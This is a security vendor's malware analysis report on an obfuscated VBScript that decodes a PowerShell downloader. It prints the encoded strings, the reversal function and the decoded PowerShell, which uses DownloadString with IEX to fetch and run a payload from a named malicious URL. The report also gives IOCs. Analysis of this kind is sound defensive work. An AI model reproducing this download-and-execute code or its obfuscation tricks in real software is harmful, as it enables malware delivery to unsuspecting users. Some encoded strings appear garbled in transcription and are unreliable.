

# **DOWNLOADER DISGUISED AS AN OBFUSCATED VB-SCRIPT**

**Date: 1 3/11/2020 r Hussain Kathawala Suma Sowdi**

VBScript is modelled on Visual Basic and is used to generate powerful tools to help in error handling, subroutines, and advanced programmes. It is used as a scripting mechanism for malware because of a few techniques that make analysis difficult. PowerShell is also used to create malware as it can be used to create automatic processes.

# **OVERVIEW**

The sample intercepted is a VBScript that executes through PowerShell code and communicates with malicious servers to download malware. Obfuscation and encoding are techniques used to avoid detection mechanism. Obfuscated codes can be standard or customized. Malware authors commonly use complex obfuscation and encoding techniques.

## **STRUCTURE**



# **ENCODING AND OBFUSCATION**

The VBScript contains a long string defined in the array "days" that seems to have alphanumeric characters, as shown in the figure below:

days=Array("X`E`I|'' nioj- mj\$;}))61,\_\$(61tniot::]trevnoc[(]rahc[{ hcaErof | )'#'(tilpS.nkeSk\$=mj\$;'D4#C7#72#72#02#E6#96#F6#A6#D2#02#37#27#16#86#34#96#96#36#37#16#42#02#D3#76#E6#96#27#47#35#96#96#35#37#16# 6#54#06#94#C7#72#92#72#76#07#A6#E2#93#13#15#F2#96#37#E2#16#B6#56#47#H6#E6#96#E6#16#07#72#8#77#97#88#76#E6#96#72#82#78#27#42#72#27#47#72#B2#72#16#76#72#82#72#16#F6#F72#B2#72#2F2#72#27#46#7", "2#B2#72#16#F6#72#B2#72#26#7 #72#75#F6#72#B2#72#4#E2#72#92#92#47#E6#56#72#B2#72#96#C6#72#B2#72#34#72#B2#72#75#72#72#72#72#72#2F2#72#72#56#E4#72#02#82#72#36#2#92#3F2#3E2#72#56#JA#92#72#56#A6#72#B2#72#56#JA#92#72#56#A6#72#B2#72#56#72#B2#72#56#JA#2#72#56# 82#72#77#56#72#02#72#E4#82#72#D3#67#D6#42#83#23#03#02#02#02#02#02#02#02#57#57#40#95#27#36#56#35#A3#A3#D5#27#56#76#16#E6#96#64447#E6#96#F6#05#56#96#96#67#27#56#35#E2#47#56#2F4#E2#D6#56#96#96#96#96#96#96#96#95#96#96#95#96#96# 7#97#35#B5#B3#92#23#73#08#3#92#C2#D5#", "56#07#97#45#C6#F6#36#F6#47#F6#27#05#97#47#96#5#56#5#4F456#E4#E2#D6#56#47#37#97#35#B5#82#47#36#56#A6#26#F4#F6#45#A3#D5#D6#57#E6#54#B5#02#D3#02#23#23#07 #42#83#92#76#E6#96#07#42#82#04%E6#96#47#E6#57#02#07#47#56#96#57#15#02#02#13#02#47#E6#56#D6#02#02#D6#F6#36#C8#76#F6#F6#76#92#02#F6#F6#96#D4#02#B6#F6#96#D6#F6#96#E6#F6#96#D6#P6#95#D2#02#B6#F6#96#E6#F6#96#D2#47#37#56#47#96#56# 76#E6#96#07#42#87#02#F6#46#B3#56#E6#F6#26#45#42#02#D4#02#C6#16#37#B3#92#72#94#72#02#72#82#56#36#16#C6#07#56#27#E2#72#03#54#A2#72#D3#56#E6#F6#26#45#42'=nkeSk\$ ssapyB yciloPnoitucexE- llehsrewoP")

*Figure 1*

This string must be reversed. Reversing is done by the VBScript through a specified function " $r$  $e$  $v$  $v$ ".

```
Function revv(fg55)
   Dim p
 For p = \text{Eval}("Len(fg55)") To 1 Step -1
 gs="Mid"fg=Eval(gs & "(fg55, p, 1)")
     rer7e0v = rer7e0v & fg
 Next
   revv=rer7e0v
End Function
```
*Figure 2*

After reversing the string, we obtain an encoded PowerShell code that is identified by the commands "Powershell" and "-ExecutionPolicy Bypass".

Powershell -ExecutionPolicy Bypass \$kSekn='24#54#62#6F#6E#65#3D#27#2A#45#57#2F#22#5F#70#65#78#2#62#27#2A#27#2C#27#49#27#39#3B#73#61#66#20#4D#20#24#54#62#6F#6E#65#3B#64#6F#20#7B#24#70#69#6E#7#20#3D#24#70#69#6E#67#20#3D#20#7 2#20#3D#20#56#45#6E#75#6D#5D#3A#34#54#6F#44F#62#6A#65#63#74#28#5B#53#79#73#74#65#6D#2E#4E#65#74#2E#53#65#62#74#6F#2#66#74#6F#63#6F#6C#54#79#70#65#5D#2C#20#33#30#37#32#29#3B#5B#2C#20#33#30#37#32#29#3B#5B#58#70#73#24#29#30#37 #2E#4E#65#74#2E#53#65#72#76#66#65#65#66#66#64#40#61#6E#61#67#65#72#50#34#3A#53#65#63#75#72#60#70#7#74#50#72#6F#74#6F#63#30#30#30#24#70#32#32#38#24#60#76#30#27#28#4E#27#28#2F#27#27#28#4E#27#28#2F#27#27#28#27#28#4E#27#28#4E#2 27#28#27#62#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#265#62#27#28#27#28#27#28#27#65#65#27#28#27#65#65#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27#28#27# C#27#2B#27#61#02#27#54#27#2B#27#7453#27#28#27#27#28#27#69#6E#67#28#27#68#74#74#70#3A81P#2F#70#51#6E#69#6E#6F#74#65#8B#61#2E#73#69#2F#51#31#39#2E#6A#70#67#27#27#29#27#77#29#2F#7C#49#60#58#3B#22#27#29#27#29#27#29#27#29#27#29 #73#63#69#63#468#61#72#73#30#20#20#60#76#20#20#73#70#6C#69#74#20#27#20#77#20#20#70#45#61#63#68#20#4F#62#6A#65#63#74#20#78#58#63#68+1#72#5D#50#50#F2#79#70#72#30#70#72#30#78#24#5F#22#70#30#24#5F#22#70#38#24#63#79#63#79#70#22# 69#53#74#72#69#6E#67#3D#20#24#61#73#63#69#43#68#61#72#73#20#2D#6A#6F#69#6E#20#27#7C#4D';\$jm=\$kSekn.Split('#') | forEach {[char]([convert]::toint16(\$\_16))};\$jm -join ''|I`E`X

*Figure 3*

#### Without the hash sign  $(\#)$ , we get a hex encoded string [toint16]. This must be converted into ASCII to get readable strings.

2454626F6E653D272A4558272E7265706C61636528272A272C274927293B73616C204D202454626F6E653B646F20782470696E67203D20746573742D636F6E6E656374696F6E6202D636F6D7020676F6F676C652E636F6D6202D636F616232636F6D2020676F6F676C652E636F6D702 47D20756E74696C20282470696E67293B24708323203D205B456E756D5D3A3A546F4F626A656374285B53797374656D2E4E65742E536563757269747950726F746F636F6C547970655D2C2033303732293B5B53797374656D2E4E65742E536572293B5B53797374656D2E4E65742E53 B27656E7429727827E44272B276FF7727B276E6C272B276F61272B2754272B2753272B27T472272B27696E67282727687474703A2F2F78616E696E6F74656B612E73692F51313992E6A7067272799277C496645665888246175636968436661253699843668822E736992E64706727 202073706C697420272027207C466F72456163682D4F626A656374207B5B636861725D5B627974655D223078245F227D3B246173636969537472696E673D202461736369694368617273202D6A6F696E2027277C4D

*Figure 4*

After decoding hex to ASCII, we get a complete PowerShell Code which contains commands i.e. "ping" and "DownloadString".

\$Tbone='\*EX'.replace('\*','I');sal M \$Tbone;do {\$ping = test-connection -comp google.com -count 1 -Quiet} until (\$ping);\$p22 = [ Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = \$p22;\$mv='(N'+'ew'+'-O'+'b'+'je'+'c'+'t '+ 'Ne'+'t.'+'W+'eb'+'C'+'li'+'ent)'+'.D'+'ow'+'nl'+'oa'+'d'+'S'+'tr'+'ing(''http://paninoteka.si/ Q19.jpg'')'|I`E`X;\$asciiChars= \$mv -split '-' |ForEach-Object {[char][byte]"0x\$\_"};\$asciiString= \$asciiChars -join ''|M

*Figure 5*

#### **INFECTION**

The initial VBScript contains a set of commands. "winmgmts: {impersonationLevel=impersonate}!\\.\root\cimv2" sets the Authentication Level to the credentials of the caller. "Win32 ProcessStartup" represents the start-up configuration of the Windows Process. "Win32\_Process" creates a new process using "Create" and executes the PowerShell code defined in "CO" variable.



*Figure 6*

The final PowerShell code has a set of commands that are executed to download the malware. The "\*" in '\*EX' is replaced with "I". The code then tests the internet connection on the victim system using "\$ping = test-connection -comp google.com -count 1 -Quiet". It then sets the Security Protocol (using "System.Net.SecurityProtocolType") to "3072" which is the TLS 1.2 protocol supported in Windows 7 [The test machine we used for analysis]. The "System. Net. ServicePointManager" returns a ServicePoint object that contains information about the connection between the host and the user. "(NewObject Net.WebClient).DownloadString" is used to download the contents of the webpage specified, in this case the webpage being "hxxp://paninoteka.si/Q19.jpg".

```
$Tbone= IEX; sal M $Tbone; {do $ping = test-connection -com google.com -count 1 -Quiet} until
($ping); $p22 = [Enum]::ToObject([System.Net.SecurityProtocolType],
3072): [System.Net.ServicePointManager]:: SecurityProtocol = $p22; $mv=(NewObject
Net.WebClient).DownloadString('http://paninoteka.si/Q19.jpg')|IEX;
```
*Figure 7*

#### **NETWORK TRAFFIC ANALYSIS**

Before the actual connection with the specified URL, it tests the connection with "google.com" by pinging it.

{\$ping = test-connection -comp google.com -count 1 -Quiet} until (\$ping)

*Figure 8*

The file attempts to communicate with the C2 server with the URL "hxxp://paninoteka.si/Q19.jpg".



*Figure 9*

## **MITRE ATT&CK TECHNIQUES USED**



## **IOC's**

```
e5a9d90d7782f4b7cad1a580bf20ed79
hxxp://paninoteka.si/Q19.jpg
```
## **SUBEXSECURE PROTECTION**

Subex Secure detects the VBScript sample as "SS\_Gen\_Downloader\_VBS\_D".

## **OUR HONEYPOT NETWORK**

This report has been prepared from the threat intelligence gathered by our honeypot network. This honeypot network is today operational in 62 cities across the world. These cities have at least one of the following attributes:

- Are landing centers for submarine cables
- Are internet traffic hotspots
- House multiple IoT projects with a high number of connected endpoints
- House multiple connected critical infrastructure projects
- Have academic and research centres focusing on IoT
- Have the potential to host multiple IoT projects across domains in the future

Over 3.5 million attacks a day are being registered across this network of individual honeypots. These attacks are studied, analyzed, categorized, and marked according to a threat rank index, a priority assessment framework that we have developed within Subex. The honeypot network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity mediums globally. These devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.